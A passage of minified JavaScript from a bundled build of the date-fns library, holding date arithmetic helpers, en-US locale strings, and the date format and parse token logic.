0:r.in,t,n),s=Ky(i),o=Ky(a),l=+s-rd(s),u=+o-rd(o);return Math.round((l-u)/cN)}function gN(t,n){const r=oE(t,n),i=mn(t,0);return i.setFullYear(r,0,4),i.setHours(0,0,0,0),_l(i)}function vN(t,n,r){return Ni(t,n*3,r)}function Eg(t,n,r){return Ni(t,n*12,r)}function Xy(t,n){const r=+Et(t)-+Et(n);return r<0?-1:r>0?1:r}function uE(t){return t instanceof Date||typeof t=="object"&&Object.prototype.toString.call(t)==="[object Date]"}function mu(t){return!(!uE(t)&&typeof t!="number"||isNaN(+Et(t)))}function Zy(t,n){const r=Et(t,n==null?void 0:n.in);return Math.trunc(r.getMonth()/3)+1}function yN(t,n,r){const[i,a]=fc(r==null?void 0:r.in,t,n);return i.getFullYear()-a.getFullYear()}function bN(t,n,r){const[i,a]=fc(r==null?void 0:r.in,t,n),s=Xy(i,a),o=Math.abs(yN(i,a));i.setFullYear(1584),a.setFullYear(1584);const l=Xy(i,a)===-s,u=s*(o-+l);return u===0?0:u}function cE(t,n){const[r,i]=fc(t,n.start,n.end);return{start:r,end:i}}function fE(t,n){const{start:r,end:i}=cE(n==null?void 0:n.in,t);let a=+r>+i;const s=a?+r:+i,o=a?i:r;o.setHours(0,0,0,0);let l=1;const u=[];for(;+o<=s;)u.push(mn(r,o)),o.setDate(o.getDate()+l),o.setHours(0,0,0,0);return a?u.reverse():u}function Qs(t,n){const r=Et(t,n==null?void 0:n.in),i=r.getMonth(),a=i-i%3;return r.setMonth(a,1),r.setHours(0,0,0,0),r}function wN(t,n){const{start:r,end:i}=cE(n==null?void 0:n.in,t);let a=+r>+i;const s=a?+Qs(r):+Qs(i);let o=Qs(a?i:r),l=1;const u=[];for(;+o<=s;)u.push(mn(r,o)),o=vN(o,l);return a?u.reverse():u}function _N(t,n){const r=Et(t,n==null?void 0:n.in);return r.setDate(1),r.setHours(0,0,0,0),r}function dE(t,n){const r=Et(t,n==null?void 0:n.in),i=r.getFullYear();return r.setFullYear(i+1,0,0),r.setHours(23,59,59,999),r}function ju(t,n){const r=Et(t,n==null?void 0:n.in);return r.setFullYear(r.getFullYear(),0,1),r.setHours(0,0,0,0),r}function hE(t,n){var l,u,d,f;const r=wo(),i=(n==null?void 0:n.weekStartsOn)??((u=(l=n==null?void 0:n.locale)==null?void 0:l.options)==null?void 0:u.weekStartsOn)??r.weekStartsOn??((f=(d=r.locale)==null?void 0:d.options)==null?void 0:f.weekStartsOn)??0,a=Et(t,n==null?void 0:n.in),s=a.getDay(),o=(s<i?-7:0)+6-(s-i);return a.setDate(a.getDate()+o),a.setHours(23,59,59,999),a}function Jy(t,n){const r=Et(t,n==null?void 0:n.in),i=r.getMonth(),a=i-i%3+3;return r.setMonth(a,0),r.setHours(23,59,59,999),r}const CN={lessThanXSeconds:{one:"less than a second",other:"less than {{count}} seconds"},xSeconds:{one:"1 second",other:"{{count}} seconds"},halfAMinute:"half a minute",lessThanXMinutes:{one:"less than a minute",other:"less than {{count}} minutes"},xMinutes:{one:"1 minute",other:"{{count}} minutes"},aboutXHours:{one:"about 1 hour",other:"about {{count}} hours"},xHours:{one:"1 hour",other:"{{count}} hours"},xDays:{one:"1 day",other:"{{count}} days"},aboutXWeeks:{one:"about 1 week",other:"about {{count}} weeks"},xWeeks:{one:"1 week",other:"{{count}} weeks"},aboutXMonths:{one:"about 1 month",other:"about {{count}} months"},xMonths:{one:"1 month",other:"{{count}} months"},aboutXYears:{one:"about 1 year",other:"about {{count}} years"},xYears:{one:"1 year",other:"{{count}} years"},overXYears:{one:"over 1 year",other:"over {{count}} years"},almostXYears:{one:"almost 1 year",other:"almost {{count}} years"}},EN=(t,n,r)=>{let i;const a=CN[t];return typeof a=="string"?i=a:n===1?i=a.one:i=a.other.replace("{{count}}",n.toString()),r!=null&&r.addSuffix?r.comparison&&r.comparison>0?"in "+i:i+" ago":i};function Ph(t){return(n={})=>{const r=n.width?String(n.width):t.defaultWidth;return t.formats[r]||t.formats[t.defaultWidth]}}const AN={full:"EEEE, MMMM do, y",long:"MMMM do, y",medium:"MMM d, y",short:"MM/dd/yyyy"},TN={full:"h:mm:ss a zzzz",long:"h:mm:ss a z",medium:"h:mm:ss a",short:"h:mm a"},SN={full:"{{date}} 'at' {{time}}",long:"{{date}} 'at' {{time}}",medium:"{{date}}, {{time}}",short:"{{date}}, {{time}}"},DN={date:Ph({formats:AN,defaultWidth:"full"}),time:Ph({formats:TN,defaultWidth:"full"}),dateTime:Ph({formats:SN,defaultWidth:"full"})},xN={lastWeek:"'last' eeee 'at' p",yesterday:"'yesterday at' p",today:"'today at' p",tomorrow:"'tomorrow at' p",nextWeek:"eeee 'at' p",other:"P"},kN=(t,n,r,i)=>xN[t];function eu(t){return(n,r)=>{const i=r!=null&&r.context?String(r.context):"standalone";let a;if(i==="formatting"&&t.formattingValues){const o=t.defaultFormattingWidth||t.defaultWidth,l=r!=null&&r.width?String(r.width):o;a=t.formattingValues[l]||t.formattingValues[o]}else{const o=t.defaultWidth,l=r!=null&&r.width?String(r.width):t.defaultWidth;a=t.values[l]||t.values[o]}const s=t.argumentCallback?t.argumentCallback(n):n;return a[s]}}const MN={narrow:["B","A"],abbreviated:["BC","AD"],wide:["Before Christ","Anno Domini"]},ON={narrow:["1","2","3","4"],abbreviated:["Q1","Q2","Q3","Q4"],wide:["1st quarter","2nd quarter","3rd quarter","4th quarter"]},RN={narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],abbreviated:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],wide:["January","February","March","April","May","June","July","August","September","October","November","December"]},PN={narrow:["S","M","T","W","T","F","S"],short:["Su","Mo","Tu","We","Th","Fr","Sa"],abbreviated:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],wide:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},NN={narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"}},IN={narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"}},FN=(t,n)=>{const r=Number(t),i=r%100;if(i>20||i<10)switch(i%10){case 1:return r+"st";case 2:return r+"nd";case 3:return r+"rd"}return r+"th"},LN={ordinalNumber:FN,era:eu({values:MN,defaultWidth:"wide"}),quarter:eu({values:ON,defaultWidth:"wide",argumentCallback:t=>t-1}),month:eu({values:RN,defaultWidth:"wide"}),day:eu({values:PN,defaultWidth:"wide"}),dayPeriod:eu({values:NN,defaultWidth:"wide",formattingValues:IN,defaultFormattingWidth:"wide"})};function tu(t){return(n,r={})=>{const i=r.width,a=i&&t.matchPatterns[i]||t.matchPatterns[t.defaultMatchWidth],s=n.match(a);if(!s)return null;const o=s[0],l=i&&t.parsePatterns[i]||t.parsePatterns[t.defaultParseWidth],u=Array.isArray(l)?BN(l,m=>m.test(o)):HN(l,m=>m.test(o));let d;d=t.valueCallback?t.valueCallback(u):u,d=r.valueCallback?r.valueCallback(d):d;const f=n.slice(o.length);return{value:d,rest:f}}}function HN(t,n){for(const r in t)if(Object.prototype.hasOwnProperty.call(t,r)&&n(t[r]))return r}function BN(t,n){for(let r=0;r<t.length;r++)if(n(t[r]))return r}function $N(t){return(n,r={})=>{const i=n.match(t.matchPattern);if(!i)return null;const a=i[0],s=n.match(t.parsePattern);if(!s)return null;let o=t.valueCallback?t.valueCallback(s[0]):s[0];o=r.valueCallback?r.valueCallback(o):o;const l=n.slice(a.length);return{value:o,rest:l}}}const jN=/^(\d+)(th|st|nd|rd)?/i,VN=/\d+/i,UN={narrow:/^(b|a)/i,abbreviated:/^(b\.?\s?c\.?|b\.?\s?c\.?\s?e\.?|a\.?\s?d\.?|c\.?\s?e\.?)/i,wide:/^(before christ|before common era|anno domini|common era)/i},WN={any:[/^b/i,/^(a|c)/i]},YN={narrow:/^[1234]/i,abbreviated:/^q[1234]/i,wide:/^[1234](th|st|nd|rd)? quarter/i},qN={any:[/1/i,/2/i,/3/i,/4/i]},zN={narrow:/^[jfmasond]/i,abbreviated:/^(jan|feb|mar|apr|may|jun|jul|aug|sep|oct|nov|dec)/i,wide:/^(january|february|march|april|may|june|july|august|september|october|november|december)/i},GN={narrow:[/^j/i,/^f/i,/^m/i,/^a/i,/^m/i,/^j/i,/^j/i,/^a/i,/^s/i,/^o/i,/^n/i,/^d/i],any:[/^ja/i,/^f/i,/^mar/i,/^ap/i,/^may/i,/^jun/i,/^jul/i,/^au/i,/^s/i,/^o/i,/^n/i,/^d/i]},QN={narrow:/^[smtwf]/i,short:/^(su|mo|tu|we|th|fr|sa)/i,abbreviated:/^(sun|mon|tue|wed|thu|fri|sat)/i,wide:/^(sunday|monday|tuesday|wednesday|thursday|friday|saturday)/i},KN={narrow:[/^s/i,/^m/i,/^t/i,/^w/i,/^t/i,/^f/i,/^s/i],any:[/^su/i,/^m/i,/^tu/i,/^w/i,/^th/i,/^f/i,/^sa/i]},XN={narrow:/^(a|p|mi|n|(in the|at) (morning|afternoon|evening|night))/i,any:/^([ap]\.?\s?m\.?|midnight|noon|(in the|at) (morning|afternoon|evening|night))/i},ZN={any:{am:/^a/i,pm:/^p/i,midnight:/^mi/i,noon:/^no/i,morning:/morning/i,afternoon:/afternoon/i,evening:/evening/i,night:/night/i}},JN={ordinalNumber:$N({matchPattern:jN,parsePattern:VN,valueCallback:t=>parseInt(t,10)}),era:tu({matchPatterns:UN,defaultMatchWidth:"wide",parsePatterns:WN,defaultParseWidth:"any"}),quarter:tu({matchPatterns:YN,defaultMatchWidth:"wide",parsePatterns:qN,defaultParseWidth:"any",valueCallback:t=>t+1}),month:tu({matchPatterns:zN,defaultMatchWidth:"wide",parsePatterns:GN,defaultParseWidth:"any"}),day:tu({matchPatterns:QN,defaultMatchWidth:"wide",parsePatterns:KN,defaultParseWidth:"any"}),dayPeriod:tu({matchPatterns:XN,defaultMatchWidth:"any",parsePatterns:ZN,defaultParseWidth:"any"})},pE={code:"en-US",formatDistance:EN,formatLong:DN,formatRelative:kN,localize:LN,match:JN,options:{weekStartsOn:0,firstWeekContainsDate:1}};function eI(t,n){const r=Et(t,n==null?void 0:n.in);return lE(r,ju(r))+1}function Ag(t,n){const r=Et(t,n==null?void 0:n.in),i=+_l(r)-+gN(r);return Math.round(i/iE)+1}function Tg(t,n){var f,m,y,g;const r=Et(t,n==null?void 0:n.in),i=r.getFullYear(),a=wo(),s=(n==null?void 0:n.firstWeekContainsDate)??((m=(f=n==null?void 0:n.locale)==null?void 0:f.options)==null?void 0:m.firstWeekContainsDate)??a.firstWeekContainsDate??((g=(y=a.locale)==null?void 0:y.options)==null?void 0:g.firstWeekContainsDate)??1,o=mn((n==null?void 0:n.in)||t,0);o.setFullYear(i+1,0,s),o.setHours(0,0,0,0);const l=Hi(o,n),u=mn((n==null?void 0:n.in)||t,0);u.setFullYear(i,0,s),u.setHours(0,0,0,0);const d=Hi(u,n);return+r>=+l?i+1:+r>=+d?i:i-1}function tI(t,n){var l,u,d,f;const r=wo(),i=(n==null?void 0:n.firstWeekContainsDate)??((u=(l=n==null?void 0:n.locale)==null?void 0:l.options)==null?void 0:u.firstWeekContainsDate)??r.firstWeekContainsDate??((f=(d=r.locale)==null?void 0:d.options)==null?void 0:f.firstWeekContainsDate)??1,a=Tg(t,n),s=mn((n==null?void 0:n.in)||t,0);return s.setFullYear(a,0,i),s.setHours(0,0,0,0),Hi(s,n)}function Sg(t,n){const r=Et(t,n==null?void 0:n.in),i=+Hi(r,n)-+tI(r,n);return Math.round(i/iE)+1}function fn(t,n){const r=t<0?"-":"",i=Math.abs(t).toString().padStart(n,"0");return r+i}const Za={y(t,n){const r=t.getFullYear(),i=r>0?r:1-r;return fn(n==="yy"?i%100:i,n.length)},M(t,n){const r=t.getMonth();return n==="M"?String(r+1):fn(r+1,2)},d(t,n){return fn(t.getDate(),n.length)},a(t,n){const r=t.getHours()/12>=1?"pm":"am";switch(n){case"a":case"aa":return r.toUpperCase();case"aaa":return r;case"aaaaa":return r[0];case"aaaa":default:return r==="am"?"a.m.":"p.m."}},h(t,n){return fn(t.getHours()%12||12,n.length)},H(t,n){return fn(t.getHours(),n.length)},m(t,n){return fn(t.getMinutes(),n.length)},s(t,n){return fn(t.getSeconds(),n.length)},S(t,n){const r=n.length,i=t.getMilliseconds(),a=Math.trunc(i*Math.pow(10,r-3));return fn(a,n.length)}},Lo={midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},eb={G:function(t,n,r){const i=t.getFullYear()>0?1:0;switch(n){case"G":case"GG":case"GGG":return r.era(i,{width:"abbreviated"});case"GGGGG":return r.era(i,{width:"narrow"});case"GGGG":default:return r.era(i,{width:"wide"})}},y:function(t,n,r){if(n==="yo"){const i=t.getFullYear(),a=i>0?i:1-i;return r.ordinalNumber(a,{unit:"year"})}return Za.y(t,n)},Y:function(t,n,r,i){const a=Tg(t,i),s=a>0?a:1-a;if(n==="YY"){const o=s%100;return fn(o,2)}return n==="Yo"?r.ordinalNumber(s,{unit:"year"}):fn(s,n.length)},R:function(t,n){const r=oE(t);return fn(r,n.length)},u:function(t,n){const r=t.getFullYear();return fn(r,n.length)},Q:function(t,n,r){const i=Math.ceil((t.getMonth()+1)/3);switch(n){case"Q":return String(i);case"QQ":return fn(i,2);case"Qo":return r.ordinalNumber(i,{unit:"quarter"});case"QQQ":return r.quarter(i,{width:"abbreviated",context:"formatting"});case"QQQQQ":return r.quarter(i,{width:"narrow",context:"formatting"});case"QQQQ":default:return r.quarter(i,{width:"wide",context:"formatting"})}},q:function(t,n,r){const i=Math.ceil((t.getMonth()+1)/3);switch(n){case"q":return String(i);case"qq":return fn(i,2);case"qo":return r.ordinalNumber(i,{unit:"quarter"});case"qqq":return r.quarter(i,{width:"abbreviated",context:"standalone"});case"qqqqq":return r.quarter(i,{width:"narrow",context:"standalone"});case"qqqq":default:return r.quarter(i,{width:"wide",context:"standalone"})}},M:function(t,n,r){const i=t.getMonth();switch(n){case"M":case"MM":return Za.M(t,n);case"Mo":return r.ordinalNumber(i+1,{unit:"month"});case"MMM":return r.month(i,{width:"abbreviated",context:"formatting"});case"MMMMM":return r.month(i,{width:"narrow",context:"formatting"});case"MMMM":default:return r.month(i,{width:"wide",context:"formatting"})}},L:function(t,n,r){const i=t.getMonth();switch(n){case"L":return String(i+1);case"LL":return fn(i+1,2);case"Lo":return r.ordinalNumber(i+1,{unit:"month"});case"LLL":return r.month(i,{width:"abbreviated",context:"standalone"});case"LLLLL":return r.month(i,{width:"narrow",context:"standalone"});case"LLLL":default:return r.month(i,{width:"wide",context:"standalone"})}},w:function(t,n,r,i){const a=Sg(t,i);return n==="wo"?r.ordinalNumber(a,{unit:"week"}):fn(a,n.length)},I:function(t,n,r){const i=Ag(t);return n==="Io"?r.ordinalNumber(i,{unit:"week"}):fn(i,n.length)},d:function(t,n,r){return n==="do"?r.ordinalNumber(t.getDate(),{unit:"date"}):Za.d(t,n)},D:function(t,n,r){const i=eI(t);return n==="Do"?r.ordinalNumber(i,{unit:"dayOfYear"}):fn(i,n.length)},E:function(t,n,r){const i=t.getDay();switch(n){case"E":case"EE":case"EEE":return r.day(i,{width:"abbreviated",context:"formatting"});case"EEEEE":return r.day(i,{width:"narrow",context:"formatting"});case"EEEEEE":return r.day(i,{width:"short",context:"formatting"});case"EEEE":default:return r.day(i,{width:"wide",context:"formatting"})}},e:function(t,n,r,i){const a=t.getDay(),s=(a-i.weekStartsOn+8)%7||7;switch(n){case"e":return String(s);case"ee":return fn(s,2);case"eo":return r.ordinalNumber(s,{unit:"day"});case"eee":return r.day(a,{width:"abbreviated",context:"formatting"});case"eeeee":return r.day(a,{width:"narrow",context:"formatting"});case"eeeeee":return r.day(a,{width:"short",context:"formatting"});case"eeee":default:return r.day(a,{width:"wide",context:"formatting"})}},c:function(t,n,r,i){const a=t.getDay(),s=(a-i.weekStartsOn+8)%7||7;switch(n){case"c":return String(s);case"cc":return fn(s,n.length);case"co":return r.ordinalNumber(s,{unit:"day"});case"ccc":return r.day(a,{width:"abbreviated",context:"standalone"});case"ccccc":return r.day(a,{width:"narrow",context:"standalone"});case"cccccc":return r.day(a,{width:"short",context:"standalone"});case"cccc":default:return r.day(a,{width:"wide",context:"standalone"})}},i:function(t,n,r){const i=t.getDay(),a=i===0?7:i;switch(n){case"i":return String(a);case"ii":return fn(a,n.length);case"io":return r.ordinalNumber(a,{unit:"day"});case"iii":return r.day(i,{width:"abbreviated",context:"formatting"});case"iiiii":return r.day(i,{width:"narrow",context:"formatting"});case"iiiiii":return r.day(i,{width:"short",context:"formatting"});case"iiii":default:return r.day(i,{width:"wide",context:"formatting"})}},a:function(t,n,r){const a=t.getHours()/12>=1?"pm":"am";switch(n){case"a":case"aa":return r.dayPeriod(a,{width:"abbreviated",context:"formatting"});case"aaa":return r.dayPeriod(a,{width:"abbreviated",context:"formatting"}).toLowerCase();case"aaaaa":return r.dayPeriod(a,{width:"narrow",context:"formatting"});case"aaaa":default:return r.dayPeriod(a,{width:"wide",context:"formatting"})}},b:function(t,n,r){const i=t.getHours();let a;switch(i===12?a=Lo.noon:i===0?a=Lo.midnight:a=i/12>=1?"pm":"am",n){case"b":case"bb":return r.dayPeriod(a,{width:"abbreviated",context:"formatting"});case"bbb":return r.dayPeriod(a,{width:"abbreviated",context:"formatting"}).toLowerCase();case"bbbbb":return r.dayPeriod(a,{width:"narrow",context:"formatting"});case"bbbb":default:return r.dayPeriod(a,{width:"wide",context:"formatting"})}},B:function(t,n,r){const i=t.getHours();let a;switch(i>=17?a=Lo.evening:i>=12?a=Lo.afternoon:i>=4?a=Lo.morning:a=Lo.night,n){case"B":case"BB":case"BBB":return r.dayPeriod(a,{width:"abbreviated",context:"formatting"});case"BBBBB":return r.dayPeriod(a,{width:"narrow",context:"formatting"});case"BBBB":default:return r.dayPeriod(a,{width:"wide",context:"formatting"})}},h:function(t,n,r){if(n==="ho"){let i=t.getHours()%12;return i===0&&(i=12),r.ordinalNumber(i,{unit:"hour"})}return Za.h(t,n)},H:function(t,n,r){return n==="Ho"?r.ordinalNumber(t.getHours(),{unit:"hour"}):Za.H(t,n)},K:function(t,n,r){const i=t.getHours()%12;return n==="Ko"?r.ordinalNumber(i,{unit:"hour"}):fn(i,n.length)},k:function(t,n,r){let i=t.getHours();return i===0&&(i=24),n==="ko"?r.ordinalNumber(i,{unit:"hour"}):fn(i,n.length)},m:function(t,n,r){return n==="mo"?r.ordinalNumber(t.getMinutes(),{unit:"minute"}):Za.m(t,n)},s:function(t,n,r){return n==="so"?r.ordinalNumber(t.getSeconds(),{unit:"second"}):Za.s(t,n)},S:function(t,n){return Za.S(t,n)},X:function(t,n,r){const i=t.getTimezoneOffset();if(i===0)return"Z";switch(n){case"X":return nb(i);case"XXXX":case"XX":return js(i);case"XXXXX":case"XXX":default:return js(i,":")}},x:function(t,n,r){const i=t.getTimezoneOffset();switch(n){case"x":return nb(i);case"xxxx":case"xx":return js(i);case"xxxxx":case"xxx":default:return js(i,":")}},O:function(t,n,r){const i=t.getTimezoneOffset();switch(n){case"O":case"OO":case"OOO":return"GMT"+tb(i,":");case"OOOO":default:return"GMT"+js(i,":")}},z:function(t,n,r){const i=t.getTimezoneOffset();switch(n){case"z":case"zz":case"zzz":return"GMT"+tb(i,":");case"zzzz":default:return"GMT"+js(i,":")}},t:function(t,n,r){const i=Math.trunc(+t/1e3);return fn(i,n.length)},T:function(t,n,r){return fn(+t,n.length)}};function tb(t,n=""){const r=t>0?"-":"+",i=Math.abs(t),a=Math.trunc(i/60),s=i%60;return s===0?r+String(a):r+String(a)+n+fn(s,2)}function nb(t,n){return t%60===0?(t>0?"-":"+")+fn(Math.abs(t)/60,2):js(t,n)}function js(t,n=""){const r=t>0?"-":"+",i=Math.abs(t),a=fn(Math.trunc(i/60),2),s=fn(i%60,2);return r+a+n+s}const rb=(t,n)=>{switch(t){case"P":return n.date({width:"short"});case"PP":return n.date({width:"medium"});case"PPP":return n.date({width:"long"});case"PPPP":default:return n.date({width:"full"})}},mE=(t,n)=>{switch(t){case"p":return n.time({width:"short"});case"pp":return n.time({width:"medium"});case"ppp":return n.time({width:"long"});case"pppp":default:return n.time({width:"full"})}},nI=(t,n)=>{const r=t.match(/(P+)(p+)?/)||[],i=r[1],a=r[2];if(!a)return rb(t,n);let s;switch(i){case"P":s=n.dateTime({width:"short"});break;case"PP":s=n.dateTime({width:"medium"});break;case"PPP":s=n.dateTime({width:"long"});break;case"PPPP":default:s=n.dateTime({width:"full"});break}return s.replace("{{date}}",rb(i,n)).replace("{{time}}",mE(a,n))},Qp={p:mE,P:nI},rI=/^D+$/,iI=/^Y+$/,aI=["D","DD","YY","YYYY"];function gE(t){return rI.test(t)}function vE(t){return iI.test(t)}function Kp(t,n,r){const i=sI(t,n,r);if(console.warn(i),aI.includes(t))throw new RangeError(i)}function sI(t,n,r){const i=t[0]==="Y"?"years":"days of the month";return`Use \`${t.toLowerCase()}\` instead of \`${t}\` (in \`${n}\`) for formatting ${i} to the input \`${r}\`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md`}const oI=/[yYQqMLwIdDecihHKkms]o|(\w)\1*|''|'(''|[^'])+('|$)|./g,lI=/P+p+|P+|p+|''|'(''|[^'])+('|$)|./g,uI=/^'([^]*?)'?$/,cI=/''/g,fI=/[a-zA-Z]/;function Ii(t,n,r){var f,m,y,g,b,C,D,S;const i=wo(),a=(r==null?void 0:r.locale)??i.locale??pE,s=(r==null?void 0:r.firstWeekContainsDate)??((m=(f=r==null?void 0:r.locale)==null?void 0:f.options)==null?void 0:m.firstWeekContainsDate)??i.firstWeekContainsDate??((g=(y=i.locale)==null?void 0:y.options)==null?void 0:g.firstWeekContainsDate)??1,o=(r==null?void 0:r.weekStartsOn)??((C=(b=r==null?void 0:r.locale)==null?void 0:b.options)==null?void 0:C.weekStartsOn)??i.weekStartsOn??((S=(D=i.locale)==null?void 0:D.options)==null?void 0:S.weekStartsOn)??0,l=Et(t,r==null?void 0:r.in);if(!mu(l))throw new RangeError("Invalid time value");let u=n.match(lI).map(P=>{const T=P[0];if(T==="p"||T==="P"){const k=Qp[T];return k(P,a.formatLong)}return P}).join("").match(oI).map(P=>{if(P==="''")return{isToken:!1,value:"'"};const T=P[0];if(T==="'")return{isToken:!1,value:dI(P)};if(eb[T])return{isToken:!0,value:P};if(T.match(fI))throw new RangeError("Format string contains an unescaped latin alphabet character `"+T+"`");return{isToken:!1,value:P}});a.localize.preprocessor&&(u=a.localize.preprocessor(l,u));const d={firstWeekContainsDate:s,weekStartsOn:o,locale:a};return u.map(P=>{if(!P.isToken)return P.value;const T=P.value;(!(r!=null&&r.useAdditionalWeekYearTokens)&&vE(T)||!(r!=null&&r.useAdditionalDayOfYearTokens)&&gE(T))&&Kp(T,n,String(t));const k=eb[T[0]];return k(l,T,a.localize,d)}).join("")}function dI(t){const n=t.match(uI);return n?n[1].replace(cI,"'"):t}function hI(t,n){return Et(t,n==null?void 0:n.in).getDay()}function pI(t,n){const r=Et(t,n==null?void 0:n.in),i=r.getFullYear(),a=r.getMonth(),s=mn(r,0);return s.setFullYear(i,a+1,0),s.setHours(0,0,0,0),s.getDate()}function mI(){return Object.assign({},wo())}function Ha(t,n){return Et(t,n==null?void 0:n.in).getHours()}function gI(t,n){const r=Et(t,n==null?void 0:n.in).getDay();return r===0?7:r}function _s(t,n){return Et(t,n==null?void 0:n.in).getMinutes()}function Wt(t,n){return Et(t,n==null?void 0:n.in).getMonth()}function Cl(t){return Et(t).getSeconds()}function Mt(t,n){return Et(t,n==null?void 0:n.in).getFullYear()}function fo(t,n){return+Et(t)>+Et(n)}function El(t,n){return+Et(t)<+Et(n)}function Yo(t,n){return+Et(t)==+Et(n)}function vI(t,n){const r=yI(n)?new n(0):mn(n,0);return r.setFullYear(t.getFullYear(),t.getMonth(),t.getDate()),r.setHours(t.getHours(),t.getMinutes(),t.getSeconds(),t.getMilliseconds()),r}function yI(t){var n;return typeof t=="function"&&((n=t.prototype)==null?void 0:n.constructor)===t}const bI=10;class yE{constructor(){ct(this,"subPriority",0)}validate(n,r){return!0}}class wI extends yE{constructor(n,r,i,a,s){super(),this.value=n,this.validateValue=r,this.setValue=i,this.priority=a,s&&(this.subPriority=s)}validate(n,r){return this.validateValue(n,this.value,r)}set(n,r,i){return this.setValue(n,r,this.value,i)}}class _I extends yE{constructor(r,i){super();ct(this,"priority",bI);ct(this,"subPriority",-1);this.context=r||(a=>mn(i,a))}set(r,i){return i.timestampIsSet?r:mn(r,vI(r,this.context))}}class sn{run(n,r,i,a){const s=this.parse(n,r,i,a);return s?{setter:new wI(s.value,this.validate,this.set,this.priority,this.subPriority),rest:s.rest}:null}validate(n,r,i){return!0}}class CI extends sn{constructor(){super(...arguments);ct(this,"priority",140);ct(this,"incompatibleTokens",["R","u","t","T"])}parse(r,i,a){switch(i){case"G":case"GG":case"GGG":return a.era(r,{width:"abbreviated"})||a.era(r,{width:"narrow"});case"GGGGG":return a.era(r,{width:"narrow"});case"GGGG":default:return a.era(r,{width:"wide"})||a.era(r,{width:"abbreviated"})||a.era(r,{width:"narrow"})}}set(r,i,a){return i.era=a,r.setFullYear(a,0,1),r.setHours(0,0,0,0),r}}const Qn={month:/^(1[0-2]|0?\d)/,date:/^(3[0-1]|[0-2]?\d)/,dayOfYear:/^(36[0-6]|3[0-5]\d|[0-2]?\d?\d)/,week:/^(5[0-3]|[0-4]?\d)/,hour23h:/^(2[0-3]|[0-1]?\d)/,hour24h:/^(2[0-4]|[0-1]?\d)/,hour11h:/^(1[0-1]|0?\d)/,hour12h:/^(1[0-2]|0?\d)/,minute:/^[0-5]?\d/,second:/^[0-5]?\d/,singleDigit:/^\d/,twoDigits:/^\d{1,2}/,threeDigits:/^\d{1,3}/,fourDigits:/^\d{1,4}/,anyDigitsSigned:/^-?\d+/,singleDigitSigned:/^-?\d/,twoDigitsSigned:/^-?\d{1,2}/,threeDigitsSigned:/^-?\d{1,3}/,fourDigitsSigned:/^-?\d{1,4}/},na={basicOptionalMinutes:/^([+-])(\d{2})(\d{2})?|Z/,basic:/^([+-])(\d{2})(\d{2})|Z/,basicOptionalSeconds:/^([+-])(\d{2})(\d{2})((\d{2}))?|Z/,extended:/^([+-])(\d{2}):(\d{2})|Z/,extendedOptionalSeconds:/^([+-])(\d{2}):(\d{2})(:(\d{2}))?|Z/};function Kn(t,n){return t&&{value:n(t.value),rest:t.rest}}function On(t,n){const r=n.match(t);return r?{value:parseInt(r[0],10),rest:n.slice(r[0].length)}:null}function ra(t,n){const r=n.match(t);if(!r)return null;if(r[0]==="Z")return{value:0,rest:n.slice(1)};const i=r[1]==="+"?1:-1,a=r[2]?parseInt(r[2],10):0,s=r[3]?parseInt(r[3],10):0,o=r[5]?parseInt(r[5],10):0;return{value:i*(a*aE+s*fN+o*dN),rest:n.slice(r[0].length)}}function bE(t){return On(Qn.anyDigitsSigned,t)}function jn(t,n){switch(t){case 1:return On(Qn.singleDigit,n);case 2:return On(Qn.twoDigits,n);case 3:return On(Qn.threeDigits,n);case 4:return On(Qn.fourDigits,n);default:return On(new RegExp("^\\d{1,"+t+"}"),n)}}function id(t,n){switch(t){case 1:return On(Qn.singleDigitSigned,n);case 2:return On(Qn.twoDigitsSigned,n);case 3:return On(Qn.threeDigitsSigned,n);case 4:return On(Qn.fourDigitsSigned,n);default:return On(new RegExp("^-?\\d{1,"+t+"}"),n)}}function Dg(t){switch(t){case"morning":return 4;case"evening":return 17;case"pm":case"noon":case"afternoon":return 12;case"am":case"midnight":case"night":default:return 0}}function wE(t,n){const r=n>0,i=r?n:1-n;let a;if(i<=50)a=t||100;else{const s=i+50,o=Math.trunc(s/100)*100,l=t>=s%100;a=t+o-(l?100:0)}return r?a:1-a}function _E(t){return t%400===0||t%4===0&&t%100!==0}class EI extends sn{constructor(){super(...arguments);ct(this,"priority",130);ct(this,"incompatibleTokens",["Y","R","u","w","I","i","e","c","t","T"])}parse(r,i,a){const s=o=>({year:o,isTwoDigitYear:i==="yy"});switch(i){case"y":return Kn(jn(4,r),s);case"yo":return Kn(a.ordinalNumber(r,{unit:"year"}),s);default:return Kn(jn(i.length,r),s)}}validate(r,i){return i.isTwoDigitYear||i.year>0}set(r,i,a){const s=r.getFullYear();if(a.isTwoDigitYear){const l=wE(a.year,s);return r.setFullYear(l,0,1),r.setHours(0,0,0,0),r}const o=!("era"in i)||i.era===1?a.year:1-a.year;return r.setFullYear(o,0,1),r.setHours(0,0,0,0),r}}class AI extends sn{constructor(){super(...arguments);ct(this,"priority",130);ct(this,"incompatibleTokens",["y","R","u","Q","q","M","L","I","d","D","i","t","T"])}parse(r,i,a){const s=o=>({year:o,isTwoDigitYear:i==="YY"});switch(i){case"Y":return Kn(jn(4,r),s);case"Yo":return Kn(a.ordinalNumber(r,{unit:"year"}),s);default:return Kn(jn(i.length,r),s)}}validate(r,i){return i.isTwoDigitYear||i.year>0}set(r,i,a,s){const o=Tg(r,s);if(a.isTwoDigitYear){const u=wE(a.year,o);return 